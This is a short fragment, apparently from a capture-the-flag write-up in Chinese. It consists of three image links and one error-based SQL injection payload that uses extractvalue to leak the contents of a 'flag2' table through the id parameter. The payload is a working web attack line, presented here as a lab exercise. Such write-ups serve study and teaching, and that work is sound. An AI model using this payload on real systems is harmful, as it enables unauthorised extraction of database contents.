 构造 ?id=1' and extractvalue(1,concat(0x7e,(select group_concat(flag2) from flag2),0x7e)) -- +